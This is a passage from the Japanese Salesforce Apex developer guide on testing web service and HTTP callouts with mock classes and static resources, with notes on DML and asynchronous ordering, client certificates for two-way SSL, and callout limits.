        // Add response element to the response parameter, as follows:
        response.put('response_x', responseElement);
    }
}
```

#### メモ:

- `WebServiceMock` インターフェースを実装するクラスは、`global` または `public` にできます。
- このクラスはテストコンテキストでのみ使用されるため、`@isTest` のアノテーションを付加できます。この方法で、6MBの組織コードサイズ制限からクラスを除外できます。

擬似応答の値を指定したら、テストメソッドで `Test.setMock` をコールし、この擬似応答を送信するように Apex ランタイムに指示できます。次のように、第1引数では `WebServiceMock.class` を渡し、第2引数では `WebServiceMock` のインターフェース実装の新しいインスタンスを渡します。

```
Test.setMock(WebServiceMock.class, new YourWebServiceMockImpl());
```

これ以降、Web サービスコールアウトをテストコンテキストで呼び出すと、コールアウトは行われません。`doInvoke` メソッド実装で指定した擬似応答を受信します。

- #### メモ:
- コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、同じパッケージ内のテストメソッドから同じ名前空間を使用して `Test.setMock` をコールします。

この例では、Web サービスコールアウトをテストする方法を示します。最初に挙げているのが、`WebServiceMock` インターフェースの実装です。この例では `doInvoke` メソッドを実装し、そのメソッドから指定した応答が返されます。この場合、自動生成されたクラスのレスポンス要素が作成されて値が割り当てられます。次に、応答の `Map` パラメータにこの擬似応答が入力されます。次の例は、「生成される WSDL2Apex コード」に記され

ている WSDL に基づいています。このクラスを保存する前に、この WSDL をインポートし、docSample というクラスを生成しておきます。

```
@isTest
global class WebServiceMockImpl implements WebServiceMock {
    global void doInvoke(
        Object stub,
        Object request,
        Map<String, Object> response,
        String endpoint,
        String soapAction,
        String requestName,
        String responseNS,
        String responseName,
        String responseType) {
        docSample.EchoStringResponse_element respElement =
            new docSample.EchoStringResponse_element();
        respElement.EchoStringResult = 'Mock response';
        response.put('response_x', respElement);
    }
}
```

次のメソッドでは、Web サービスコールアウトを行います。

```
public class WebSvcCallout {
    public static String callEchoString(String input) {
        docSample.DocSamplePort sample = new docSample.DocSamplePort();
        sample.endpoint_x = 'http://example.com/example/test';

        // This invokes the EchoString method in the generated class
        String echo = sample.EchoString(input);

        return echo;
    }
}
```

次のテストクラスには、擬似コールアウトモードを設定するテストメソッドが含まれます。これは前述のクラスに含まれる callEchoString メソッドをコールし、擬似応答が受信されたことを確認します。

```
@isTest
private class WebSvcCalloutTest {
    @isTest static void testEchoString() {
        // This causes a fake response to be generated
        Test.setMock(WebServiceMock.class, new WebServiceMockImpl());

        // Call the method that invokes a callout
        String output = WebSvcCallout.callEchoString('Hello World!');

        // Verify that a fake result is returned
        System.assertEquals('Mock response', output);
    }
}
```

```

    }
}

```

関連トピック:

[WebServiceMock インターフェース](#)

## DML 操作と擬似コールアウトの実行

デフォルトでは、必ず同じトランザクション内で DML 操作の後にコールアウトを実行することは許可されません。これは DML 操作によって、コミットされていない待機中の作業が発生してコールアウトの実行が妨げられるためです。場合によっては、コールアウトを行う前に、DML を使用してテストメソッドにテストデータを挿入する必要があることがあります。これを行うには、コールアウトを実行するコード部分を `Test.startTest` と `Test.stopTest` ステートメントの間に配置します。`Test.startTest` ステートメントは、`Test.setMock` ステートメントの前に配置する必要があります。また、DML 操作のコールは、`Test.startTest/Test.stopTest` ブロックの一部にすることはできません。

擬似コールアウト後の DML 操作は許可されており、テストメソッドでの変更は必要ありません。

## 擬似コールアウト前の DML の実行

この例は、前の例に基づいています。この例では、`Test.startTest` および `Test.stopTest` ステートメントを使用して、テストメソッドで擬似コールアウトの前に DML 操作を実行できるようにします。テストメソッド (`testEchoString`) は最初にテスト取引先を挿入し、`Test.startTest` をコールします。次に、`Test.setMock` を使用して擬似コールアウトモードを設定して、コールアウトを実行するメソッドをコールし、疑似応答値を確認します。最後に、`Test.stopTest` をコールします。

```

@isTest
private class WebSvcCalloutTest {
    @isTest static void testEchoString() {
        // Perform some DML to insert test data
        Account testAcct = new Account('Test Account');
        insert testAcct;

        // Call Test.startTest before performing callout
        // but after setting test data.
        Test.startTest();

        // Set mock callout class
        Test.setMock(WebServiceMock.class, new WebServiceMockImpl());

        // Call the method that invokes a callout
        String output = WebSvcCallout.callEchoString('Hello World!');

        // Verify that a fake result is returned
        System.assertEquals('Mock response', output);

        Test.stopTest();
    }
}

```

## 非同期 Apex と擬似コールアウト

DML と同様に、非同期 Apex 操作では、コミットされていない待機中の作業によって、同じトランザクションの後の方でコールアウトの実行が妨げられる結果になります。非同期 Apex 操作の例としては、future メソッド、Apex 一括処理、スケジュール済み Apex のコールがあります。通常、これらの非同期コールは、`Test.stopTest` の後で実行されるようにするため、テストメソッドで `Test.startTest` と `Test.stopTest` ステートメント間に配置します。この場合、擬似コールアウトは非同期コールの後で実行できるため、変更は不要です。ただし、非同期コールが `Test.startTest` と `Test.stopTest` ステートメント間に配置されていない場合は、コミットされていない待機中の作業のため例外が発生します。この例外を回避するには、次のいずれかを行います。

- 非同期コールを `Test.startTest` と `Test.stopTest` ステートメント間に配置する。

```
Test.startTest();
MyClass.asyncCall();
Test.stopTest();

Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
```

- DML コールと同じルールに従う。つまり、コールアウトを実行するコード部分を `Test.startTest` と `Test.stopTest` ステートメント間に配置します。`Test.startTest` ステートメントは、`Test.setMock` ステートメントの前に配置する必要があります。また、非同期コールは、`Test.startTest/Test.stopTest` ブロックの一部にすることはできません。

```
MyClass.asyncCall();

Test.startTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
Test.stopTest();
```

擬似コールアウト後の非同期コールは許可されており、テストメソッドでの変更は必要ありません。

### 関連トピック:

[Test クラス](#)

## WSDL 使用についての考慮事項

WSDL から Apex クラスを生成する場合、次の点に注意してください。

### ヘッダーの対応付け

WSDL ドキュメントで定義されているヘッダーは、生成されたクラスのスタブの公開項目となります。これは、AJAX Toolkit および .NET の動作と似ています。

### ランタイムイベントについて

Apex コードで外部サービスへのコールアウトを実行している場合、次のことを確認します。

- HTTP 要求または Web サービスコールを行う場合のタイムアウト制限の詳細は、「[コールアウトの制限事項](#)」(ページ 587)を参照してください。
- Apex クラス内の循環参照は許可されていません。
- Salesforce ドメインへの複数のループバック接続は許可されていません。
- エンドポイントにアクセスできるようにするには、[設定]から、[クイック検索]ボックスに「リモートサイトの設定」と入力し、[リモートサイトの設定]を選択してそのエンドポイントを登録します。
- データベース接続を独占しないよう、トランザクションが開始されないようにします。

### 変数名でサポートされていない文字について

WSDL ファイルには、Apex 変数名で使用できない要素名を使用できます。WSDL ファイルから Apex 変数名を生成する場合、次のルールが適用されます。

- 要素名の最初の文字が英字でない場合、生成された Apex 変数名の先頭に文字 `x` が追加されます。
- 要素名の最後の文字が Apex 変数名で使用できない場合、生成された Apex 変数名の最後に文字 `x` が追加されます。
- 要素名に Apex 変数名で使用できない文字が含まれている場合、その文字は `( )` に置き換えられます。
- 要素名に Apex 変数名で使用できない文字が 2 文字続けて含まれている場合、最初の文字はアンダースコア `( )` に置き換えられ、2 番目の文字は `x` に置き換えられます。これにより、Apex で許可されていない連続した 2 つのアンダースコアが変数名に含まれないようにします。
- 2 つのパラメータ、`a_` と `a_x` を使用する操作があるとします。生成される Apex には 2 つの変数があり、いずれも `a_x` という名前です。このクラスはコンパイルしません。手動で Apex を編集し、いずれかの変数名を変更します。

### WSDL ファイルから生成したクラスのデバッグ

Salesforce では、SOAP API、.NET、および Axis でコードをテストします。別のツールを使用すると問題が発生する場合があります。

デバッグヘッダーを使用して、要求の XML を返し、SOAP メッセージに応答して問題の検出を行います。詳細は、「[Apex の SOAP API および SOAP ヘッダー](#)」(ページ 3623)を参照してください。

### HTTP コールアウトの呼び出し

Apex では、HTTP サービスを使用して、GET、POST、PUT、DELETE などの HTTP 要求を作成する組み込みクラスが提供されます。

これらの HTTP クラスを使用して、REST ベースのサービスに統合できます。また、HTTP クラスを SOAP ベースの Web サービスに統合して、WSDL から Apex コードを生成することもできます。WSDL で開始する代わりに HTTP クラスを使用することで、要求と応答の SOAP メッセージの構造をより明確に把握することができます。

[Google Data API Toolkit](#) を使用すると、HTTP コールアウトの用途を拡張できます。

このセクションの内容:

1. [HTTP のクラス](#)

## 2. HTTP コールアウトのテスト

Apex をリリースまたはパッケージ化するには、コードのテストカバレッジが 75% に達している必要があります。デフォルトでは、テストメソッドが HTTP コールアウトをサポートしないため、コールアウトを実行するテストは失敗します。Test.setMock を使用して、テストで擬似応答を生成するように Apex に指示することで、HTTP コールアウトのテストを有効にできます。

### HTTP のクラス

これらのクラスは HTTP 要求および応答の機能を表示します。

- **Http クラス**: HTTP 要求と応答を開始するにはこのクラスを使用します。
- **HttpRequest クラス**: プログラムに基づいて GET、POST、PUT、および DELETE のような HTTP 要求を作成するには、このクラスを使用します。
- **HttpResponse クラス**: HTTP で返された HTTP の応答を処理するには、このクラスを使用します。

HttpRequest クラスと HttpResponse クラスは、次の要素をサポートします。

- HttpRequest
  - GET、POST、PUT、DELETE、TRACE、CONNECT、HEAD、および OPTIONS などの HTTP 要求型
  - 要求ヘッダー (必要な場合)
  - 読み取りおよび接続タイムアウト
  - リダイレクト (必要な場合)
  - メッセージ本文の内容
- HttpResponse
  - HTTP 状況コード
  - 応答ヘッダー (必要な場合)
  - レスポンスボディの内容

次の例では、url パラメータで getCalloutResponseContents メソッドに渡される外部サーバへの HTTP GET 要求を行います。この例では、返されたレスポンスボディにもアクセスします。

```
public class HttpCalloutSample {  
  
    // Pass in the endpoint to be used using the string url  
    public String getCalloutResponseContents(String url) {  
  
        // Instantiate a new http object  
        Http h = new Http();  
  
        // Instantiate a new HTTP request, specify the method (GET) as well as the endpoint  
        HttpRequest req = new HttpRequest();  
        req.setEndpoint(url);  
        req.setMethod('GET');  
  
        // Send the request, and return a response  
        HttpResponse res = h.send(req);  
        return res.getBody();  
    }  
}
```

```
}
}
```

前の例は、同期して実行されます。つまり、外部 Web サービスが応答を返すまで、それ以上の処理は発生しません。または、[@future アノテーション](#)を使用してコールアウトを非同期に実行することもできます。

エンドポイントまたはリダイレクトエンドポイントから外部サーバにアクセスするには、認証されたリモートサイトのリストにリモートサイトを追加しておきます。Salesforce にログインし、[設定] から、[クイック検索] ボックスに「リモートサイトの設定」と入力して [リモートサイトの設定] を選択します。

#### メモ:

- AJAX プロキシは、リダイレクトと認証チャレンジ (401/407 応答) を自動的に処理します。AJAX プロキシの詳細は、[AJAX Toolkit のマニュアル](#)を参照してください。
- エンドポイントを指定ログイン情報 URL として設定できます。指定ログイン情報 URL にはスキーム `callout:`、指定ログイン情報の名前、必要に応じて追加されたパスが含まれます。例:  
`callout:My_Named_Credential/some_path`。指定ログイン情報では、1つの定義にコールアウトエンドポイントの URL と必要な認証パラメータを指定します。Apex コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定するすべての認証が Salesforce によって管理されるため、コードでこれらを行う必要はありません。指定ログイン情報で定義されたサイトについては、外部サイトへのコールアウトに必要なリモートサイト設定もスキップできます。「[コールアウトエンドポイントとしての指定ログイン情報](#)」(ページ 558)を参照してください。

`HttpRequest` で作成されたリクエストボディ内、または `HttpResponse` でアクセスされたレスポンスボディ内の XML または JSON コンテンツを解析するには、[XML クラス](#)または [JSON クラス](#)を使用します。

## HTTP コールアウトのテスト

Apex をリリースまたはパッケージ化するには、コードのテストカバー率が 75% に達している必要があります。デフォルトでは、テストメソッドが HTTP コールアウトをサポートしないため、コールアウトを実行するテストは失敗します。`Test.setMock` を使用して、テストで擬似応答を生成するように Apex に指示することで、HTTP コールアウトのテストを有効にできます。

次のいずれかの方法で擬似応答を指定します。

- [HttpCalloutMock インターフェースの実装による方法](#)
- [StaticResourceCalloutMock または MultiStaticResourceCalloutMock の静的リソースを使用する方法](#)

テストメソッドで擬似コールアウトの前に DML 操作を実行できるようにするには、「[DML 操作と擬似コールアウトの実行](#)」を参照してください。

このセクションの内容:

[HttpCalloutMock インターフェースの実装による HTTP コールアウトのテスト](#)

[静的リソースを使用した HTTP コールアウトのテスト](#)

[DML 操作と擬似コールアウトの実行](#)

## HttpCalloutMock インターフェースの実装による HTTP コールアウトのテスト

HttpCalloutMock インターフェースを実装して `respond` メソッドで送信される応答を指定できるようにします。Apex ランタイムでこのメソッドをコールしてコールアウトへの応答を送信します。

```
global class YourHttpCalloutMockImpl implements HttpCalloutMock {
    global HTTPResponse respond(HTTPRequest req) {
        // Create a fake response.
        // Set response values, and
        // return response.
    }
}
```

### メモ:

- HttpCalloutMock インターフェースを実装するクラスには、`global` と `public` のいずれかを使用できません。
- このクラスはテストコンテキストでのみ使用されるため、`@isTest` のアノテーションを付加できません。この方法で、6MBの組織コードサイズ制限からクラスを除外できます。

擬似応答の値を指定したら、テストメソッドで `Test.setMock` をコールし、この擬似応答を送信するように Apex ランタイムに指示できます。次のように、第1引数では `HttpCalloutMock.class` を渡し、第2引数では `HttpCalloutMock` のインターフェース実装の新しいインスタンスを渡します。

```
Test.setMock(HttpCalloutMock.class, new YourHttpCalloutMockImpl());
```

これ以降でHTTPコールアウトがテストコンテキストで呼び出された場合、コールアウトは実行されず、`respond` メソッド実装で指定した擬似応答が受信されます。

- **メモ:** コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、同じパッケージ内のテストメソッドから同じ名前空間を使用して `Test.setMock` をコールします。

次の詳細な例は、HTTP コールアウトのテスト方法を示しています。インターフェースの実装 (`MockHttpResponseGenerator`) が最初に記述されています。その後、テストメソッドを含むクラスと、テストでコールするメソッドを含む別のクラスが続きます。`testCallout` テストメソッドは、`getInfoFromExternalService` をコールする前に `Test.setMock` をコールすることで疑似コールアウトモードを設定します。次に、返された応答が、実装された `respond` メソッドで送信した内容と同じであることを確認します。各クラスを個別に保存して、`CalloutClassTest` でテストを実行します。

```
@isTest
global class MockHttpResponseGenerator implements HttpCalloutMock {
    // Implement this interface method
    global HTTPResponse respond(HTTPRequest req) {
        // Optionally, only send a mock response for a specific endpoint
        // and method.
        System.assertEquals('http://example.com/example/test', req.getEndpoint());
        System.assertEquals('GET', req.getMethod());

        // Create a fake response
        HttpResponse res = new HttpResponse();
        res.setHeader('Content-Type', 'application/json');
        res.setBody('{"example":"test"}');
        res.setStatusCode(200);
    }
}
```

```
        return res;
    }
}
```

```
public class CalloutClass {
    public static HttpResponse getInfoFromExternalService() {
        HttpRequest req = new HttpRequest();
        req.setEndpoint('http://example.com/example/test');
        req.setMethod('GET');
        Http h = new Http();
        HttpResponse res = h.send(req);
        return res;
    }
}
```

```
@isTest
private class CalloutClassTest {
    @isTest static void testCallout() {
        // Set mock callout class
        Test.setMock(HttpCalloutMock.class, new MockHttpResponseGenerator());

        // Call method to test.
        // This causes a fake response to be sent
        // from the class that implements HttpCalloutMock.
        HttpResponse res = CalloutClass.getInfoFromExternalService();

        // Verify response received contains fake values
        String contentType = res.getHeader('Content-Type');
        System.assert(contentType == 'application/json');
        String actualValue = res.getBody();
        String expectedValue = '{"example":"test"}';
        System.assertEquals(actualValue, expectedValue);
        System.assertEquals(200, res.getStatusCode());
    }
}
```

#### 関連トピック:

[HttpCalloutMock インターフェース](#)

[Test クラス](#)

#### 静的リソースを使用した HTTP コールアウトのテスト

受信するレスポンスボディを静的リソース内に指定し、2つの組み込みクラス([StaticResourceCalloutMock](#) または [MultiStaticResourceCalloutMock](#))のいずれかを使用することで、HTTP コールアウトをテストできます。

#### [StaticResourceCalloutMock](#) を使用した HTTP コールアウトのテスト

Apexには、静的リソースでレスポンスボディを指定することでコールアウトのテストに使用できる、組み込み [StaticResourceCalloutMock](#) クラスが用意されています。このクラスを使用する場合、[HttpCalloutMock](#) インターフェースを独自に実装する必要ありません。代わりに、単に [StaticResourceCalloutMock](#) のイン

スタンスを作成し、レスポンスボディに使用する静的リソースを応答の他のプロパティ (状況コードやコンテンツタイプなど) と共に設定します。

最初に、レスポンスボディを含めるテキストファイルから静的リソースを作成する必要があります。

1. 返すレスポンスボディを含むテキストファイルを作成します。レスポンスボディには任意の文字列を使用できますが、コンテンツタイプを指定した場合はそのタイプと一致する必要があります。たとえば、応答にコンテンツタイプを指定しない場合、ファイルには任意の文字列 `abc` を含めることができます。応答に `application/json` のコンテンツタイプを指定した場合、ファイルの内容は `{"hah":"fooled you"}` などの JSON 文字列にする必要があります。
2. このテキストファイル用の静的リソースを作成します。
  - a. [設定] から、[クイック検索] ボックスに「静的リソース」と入力し、[静的リソース] を選択します。
  - b. [新規] をクリックします。
  - c. 静的リソースに名前を付けます。
  - d. アップロードするファイルを選択します。
  - e. [保存] をクリックします。

静的リソースについての詳細は、Salesforce オンラインヘルプの「静的リソースの定義」を参照してください。

次に、`StaticResourceCalloutMock` のインスタンスを作成し、静的リソースとその他のプロパティを設定します。

```
StaticResourceCalloutMock mock = new StaticResourceCalloutMock();
mock.setStaticResource('myStaticResourceName');
mock.setStatusCode(200);
mock.setHeader('Content-Type', 'application/json');
```

テストメソッドで、`Test.setMock` をコールして擬似コールアウトモードを設定し、最初の引数として `HttpCalloutMock.class`、2 番目の引数として `StaticResourceCalloutMock` 用に作成した変数名を渡します。

```
Test.setMock(HttpCalloutMock.class, mock);
```

これ以降テストメソッドでコールアウトを実行しようとする、コールアウトは実行されず、Apex ランタイムが `StaticResourceCalloutMock` のインスタンスで指定した擬似応答を送信します。

 **メモ:** コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、同じパッケージ内のテストメソッドから同じ名前空間を使用して `Test.setMock` をコールします。

次の詳細な例には、テストメソッド (`testCalloutWithStaticResources`) が含まれ、このメソッドで、コールアウトを実行する `getInfoFromExternalService` をテストします。この例を実行する前に、コンテンツ `{"hah":"fooled you"}` を含むテキストファイルに基づいた `mockResponse` という名前の静的リソースを作成します。各クラスを個別に保存して、`CalloutStaticClassTest` でテストを実行します。

```
public class CalloutStaticClass {
    public static HttpResponse getInfoFromExternalService(String endpoint) {
        HttpRequest req = new HttpRequest();
        req.setEndpoint(endpoint);
        req.setMethod('GET');
        Http h = new Http();
```

```

        HttpResponse res = h.send(req);
        return res;
    }
}

```

```

@Test
private class CalloutStaticClassTest {
    @Test static void testCalloutWithStaticResources() {
        // Use StaticResourceCalloutMock built-in class to
        // specify fake response and include response body
        // in a static resource.
        StaticResourceCalloutMock mock = new StaticResourceCalloutMock();
        mock.setStaticResource('mockResponse');
        mock.setStatusCode(200);
        mock.setHeader('Content-Type', 'application/json');

        // Set the mock callout mode
        Test.setMock(HttpCalloutMock.class, mock);

        // Call the method that performs the callout
        HttpResponse res = CalloutStaticClass.getInfoFromExternalService(
            'http://example.com/example/test');

        // Verify response received contains values returned by
        // the mock response.
        // This is the content of the static resource.
        System.assertEquals('{"hah":"fooled you"}', res.getBody());
        System.assertEquals(200, res.getStatusCode());
        System.assertEquals('application/json', res.getHeader('Content-Type'));
    }
}

```

### MultiStaticResourceCalloutMock を使用した HTTP コールアウトのテスト

Apexには、各エンドポイントの静的リソースでレスポンスボディを指定することでコールアウトのテストに使用できる、組み込み `MultiStaticResourceCalloutMock` クラスが用意されています。このクラスは、複数のレスポンスボディを指定できること以外は `StaticResourceCalloutMock` と似ています。このクラスを使用する場合、`HttpCalloutMock` インターフェースを独自に実装する必要ありません。代わりに、単に `MultiStaticResourceCalloutMock` のインスタンスを作成し、エンドポイントごとに使用する静的リソースを設定します。状況コードやコンテンツタイプなどの応答の他のプロパティも設定できます。

最初に、レスポンスボディを含めるテキストファイルから静的リソースを作成する必要があります。

「[StaticResourceCalloutMock を使用した HTTP コールアウトのテスト](#)」に示された手順を参照してください。

次に、`MultiStaticResourceCalloutMock` のインスタンスを作成し、静的リソースとその他のプロパティを設定します。

```

MultiStaticResourceCalloutMock multimock = new MultiStaticResourceCalloutMock();
multimock.setStaticResource('http://example.com/example/test', 'mockResponse');
multimock.setStaticResource('http://example.com/example/sfdc', 'mockResponse2');
multimock.setStatusCode(200);
multimock.setHeader('Content-Type', 'application/json');

```

テストメソッドで、`Test.setMock` をコールして擬似コールアウトモードを設定し、最初の引数として `HttpCalloutMock.class`、2 番目の引数として `MultiStaticResourceCalloutMock` 用に作成した変数名を渡します。

```
Test.setMock(HttpCalloutMock.class, multimock);
```

これ以降テストメソッドで `http://example.com/example/test` または `http://example.com/example/sfdc` のいずれかのエンドポイントへの HTTP コールアウトを実行しようとすると、コールアウトは実行されず、Apex ランタイムが `MultiStaticResourceCalloutMock` のインスタンスで指定した対応する擬似応答を送信します。

次の詳細な例には、テストメソッド (`testCalloutWithMultipleStaticResources`) が含まれ、このメソッドで、コールアウトを実行する `getInfoFromExternalService` をテストします。この例を実行する前に、コンテンツ `{"hah": "fooled you"}` を含むテキストファイルに基づいた `mockResponse` という名前の静的リソースと、コンテンツ `{"hah": "fooled you twice"}` を含むテキストファイルに基づいた `mockResponse2` という名前の静的リソースを作成します。各クラスを個別に保存して、`CalloutMultiStaticClassTest` でテストを実行します。

```
public class CalloutMultiStaticClass {
    public static HttpResponse getInfoFromExternalService(String endpoint) {
        HttpRequest req = new HttpRequest();
        req.setEndpoint(endpoint);
        req.setMethod('GET');
        Http h = new Http();
        HttpResponse res = h.send(req);
        return res;
    }
}
```

```
@isTest
private class CalloutMultiStaticClassTest {
    @isTest static void testCalloutWithMultipleStaticResources() {
        // Use MultiStaticResourceCalloutMock to
        // specify fake response for a certain endpoint and
        // include response body in a static resource.
        MultiStaticResourceCalloutMock multimock = new MultiStaticResourceCalloutMock();
        multimock.setStaticResource(
            'http://example.com/example/test', 'mockResponse');
        multimock.setStaticResource(
            'http://example.com/example/sfdc', 'mockResponse2');
        multimock.setStatusCode(200);
        multimock.setHeader('Content-Type', 'application/json');

        // Set the mock callout mode
        Test.setMock(HttpCalloutMock.class, multimock);

        // Call the method for the first endpoint
        HttpResponse res = CalloutMultiStaticClass.getInfoFromExternalService(
            'http://example.com/example/test');
        // Verify response received
        System.assertEquals({'hah': 'fooled you'}, res.getBody());

        // Call the method for the second endpoint
```

```

    HTTPResponse res2 = CalloutMultiStaticClass.getInfoFromExternalService(
        'http://example.com/example/sfdc');
    // Verify response received
    System.assertEquals('{ "hah": "fooled you twice" }', res2.getBody());
}
}

```

## DML 操作と疑似コールアウトの実行

デフォルトでは、必ず同じトランザクション内で DML 操作の後にコールアウトを実行することは許可されません。これは DML 操作によって、コミットされていない待機中の作業が発生してコールアウトの実行が妨げられるためです。場合によっては、コールアウトを行う前に、DML を使用してテストメソッドにテストデータを挿入する必要が生じることがあります。これを行うには、コールアウトを実行するコード部分を `Test.startTest` と `Test.stopTest` ステートメントの間に配置します。`Test.startTest` ステートメントは、`Test.setMock` ステートメントの前に配置する必要があります。また、DML 操作のコールは、`Test.startTest/Test.stopTest` ブロックの一部にすることはできません。

疑似コールアウト後の DML 操作は許可されており、テストメソッドでの変更は必要ありません。

DML 操作のサポートは、`HttpCalloutMock` インターフェースおよび静的リソース (`StaticResourceCalloutMock` または `MultiStaticResourceCalloutMock`) を使用することで、疑似コールアウトのすべての実装で動作します。次の例では、実装された `HttpCalloutMock` インターフェースを使用しますが、同じ方法を静的リソースを使用するときにも適用できます。

## 疑似コールアウト前の DML の実行

この例は、前の `HttpCalloutMock` の例に基づいています。この例では、`Test.startTest` および `Test.stopTest` ステートメントを使用して、テストメソッドで疑似コールアウトの前に DML 操作を実行できるようにします。テストメソッド (`testCallout`) は最初にテスト取引先を挿入し、`Test.startTest` をコールします。次に、`Test.setMock` を使用して疑似コールアウトモードを設定して、コールアウトを実行するメソッドをコールし、疑似応答値を確認します。最後に、`Test.stopTest` をコールします。

```

@isTest
private class CalloutClassTest {
    @isTest static void testCallout() {
        // Perform some DML to insert test data
        Account testAcct = new Account('Test Account');
        insert testAcct;

        // Call Test.startTest before performing callout
        // but after setting test data.
        Test.startTest();

        // Set mock callout class
        Test.setMock(HttpCalloutMock.class, new MockHttpResponseGenerator());

        // Call method to test.
        // This causes a fake response to be sent
        // from the class that implements HttpCalloutMock.
        HTTPResponse res = CalloutClass.getInfoFromExternalService();
    }
}

```

```

// Verify response received contains fake values
String contentType = res.getHeader('Content-Type');
System.assert(contentType == 'application/json');
String actualValue = res.getBody();
String expectedValue = '{"example":"test"}';
System.assertEquals(actualValue, expectedValue);
System.assertEquals(200, res.getStatusCode());

Test.stopTest();
}
}

```

### 非同期 Apex と擬似コールアウト

DML と同様に、非同期 Apex 操作では、コミットされていない待機中の作業によって、同じトランザクションの後の方でコールアウトの実行が妨げられる結果になります。非同期 Apex 操作の例としては、future メソッド、Apex 一括処理、スケジュール済み Apex のコールがあります。通常、これらの非同期コールは、`Test.stopTest` の後で実行されるようにするため、テストメソッドで `Test.startTest` と `Test.stopTest` ステートメント間に配置します。この場合、擬似コールアウトは非同期コールの後で実行できるため、変更は不要です。ただし、非同期コールが `Test.startTest` と `Test.stopTest` ステートメント間に配置されていない場合は、コミットされていない待機中の作業のため例外が発生します。この例外を回避するには、次のいずれかを行います。

- 非同期コールを `Test.startTest` と `Test.stopTest` ステートメント間に配置する。

```

Test.startTest();
MyClass.asyncCall();
Test.stopTest();

Test.setMock(..); // Takes two arguments
MyClass.mockCallout();

```

- DML コールと同じルールに従う。つまり、コールアウトを実行するコード部分を `Test.startTest` と `Test.stopTest` ステートメント間に配置します。`Test.startTest` ステートメントは、`Test.setMock` ステートメントの前に配置する必要があります。また、非同期コールは、`Test.startTest/Test.stopTest` ブロックの一部にすることはできません。

```

MyClass.asyncCall();

Test.startTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
Test.stopTest();

```

擬似コールアウト後の非同期コールは許可されており、テストメソッドでの変更は必要ありません。

関連トピック:

[Test クラス](#)

## 証明書の使用

双方向の SSL 認証を使用するには、Salesforce で生成された、または証明機関 (CA) によって署名された証明書をコールアウトと共に送信します。証明書を送信すると、コールアウトの送信先が証明書を受信し、キーストアに対する要求の認証にこの証明書を使用できるので、セキュリティが向上します。

コールアウトの双方向 SSL 認証を有効にする手順は、次のとおりです。

1. [証明書を生成します。](#)
2. 証明書とコードを統合します。「[SOAP サービスでの証明書の使用](#)」および「[HTTP 要求での証明書の使用](#)」を参照してください。
3. サードパーティに接続しており、自己署名証明書を使用している場合は、Salesforce 証明書をそれらと共有し、キーストアに証明書を追加できるようにします。組織内の別のアプリケーションに接続している場合、Web サーバまたはアプリケーションサーバでクライアント証明書を要求するように設定します。このプロセスは、使用する Web サーバまたはアプリケーションサーバの種類によって異なります。
4. コールアウトの [リモートサイト設定](#)を設定します。Apex コールアウトが外部サイトを呼び出す前に、そのサイトを [リモートサイトの設定] ページで登録する必要があります。登録しない場合、コールアウトが失敗します。

コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定義する必要はありません。指定ログイン情報を設定するには、Salesforce ヘルプの「[指定ログイン情報の定義](#)」を参照してください。

このセクションの内容:

1. [証明書の生成](#)
2. [SOAP サービスでの証明書の使用](#)  
SOAP Web サービスへのコールアウトの双方向認証をサポートするには、Salesforce で証明書を生成するか、キーストアから Salesforce にキーペアをインポートします。次に、証明書を Apex と統合します。
3. [HTTP 要求での証明書の使用](#)

## 証明書の生成

Salesforce で生成された自己署名の証明書、または証明機関 (CA) によって署名された証明書を使用できます。コールアウトの証明書を生成するには、「[証明書の生成](#)」を参照してください。

正常に Salesforce 証明書を保存した後、証明書と該当する鍵が自動的に生成されます。

認証機関署名証明書を作成した後、使用する前に署名付き証明書をアップロードする必要があります。Salesforce オンラインヘルプの「[認証機関によって署名された証明書の生成](#)」を参照してください。

## SOAP サービスでの証明書の使用

SOAP Web サービスへのコールアウトの双方向認証をサポートするには、Salesforce で証明書を生成するか、キーストアから Salesforce にキーペアをインポートします。次に、証明書を Apex と統合します。

**❗ 重要:** 外部 Web サービスの相互認証証明書を Java keystore に保存することをお勧めします。詳細は、「[証明書と鍵](#)」を参照してください。

証明書を Apex と統合する手順は、次のとおりです。

1. サードパーティから Web サービスの WSDL を受け取るか、接続するアプリケーションから生成します。
2. Web サービスの WSDL から Apex クラスを生成します。「[SOAP サービス:WSDL ドキュメントからのクラスの定義](#)」を参照してください。
3. 生成される Apex クラスには、WSDL ドキュメントで示される、サードパーティの Web サービスをコールするスタブが含まれています。Apex クラスを編集し、スタブクラスのインスタンスの `clientCertName_x` 変数に値を割り当てます。この値は、「[証明書と鍵の管理](#)」ページで生成した証明書の「一意の名前」と一致する必要があります。

次の例では、Apex クラスを編集し、「[生成される WSDL2Apex コード](#)」のサンプル WSDL ファイルを操作する方法を説明しています。この例では、`DocSampleCert` の「一意の名前」で証明書を生成したと想定しています。

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCertName_x = 'DocSampleCert';
String input = 'This is the input string';
String output = stub.EchoString(input);
```

## HTTP 要求での証明書の使用

Salesforce で証明書を生成した後、証明書を使用して HTTP 要求へのコールアウトの双方向認証をサポートできます。

証明書を Apex と統合する手順は、次のとおりです。

1. **証明書を生成します。** 証明書の「一意の名前」を確認します。
2. Apex で、`HttpRequest` クラスの `setClientCertificateName` メソッドを使用します。このメソッドの引数に使用する値は、前のステップで生成された証明書の「一意の名前」に一致する必要があります。

次の例は、前の手順の最後のステップを示します。この例では、`DocSampleCert` の「一意の名前」で証明書を生成したと想定しています。

```
HttpRequest req = new HttpRequest();
req.setClientCertificateName('DocSampleCert');
```

## コールアウトの制限事項

Apex コードで、HTTP 要求または Web サービスコールに対するコールアウトを実行する場合に次の制限が適用されます。Web サービスコールには、SOAP API コールまたは外部の Web サービスコールを使用できます。

- 1つの Apex トランザクションで、HTTP 要求または API コールに対するコールアウトを最大 100 回実行できます。
- デフォルトのタイムアウトは 10 秒です。カスタムタイムアウトはコールアウトごとに定義できます。最小値は 1 ミリ秒、最大値は 120,000 ミリ秒です。Web サービスまたは HTTP コールアウトのカスタムタイムアウトの設定方法については、次のセクションの例を参照してください。
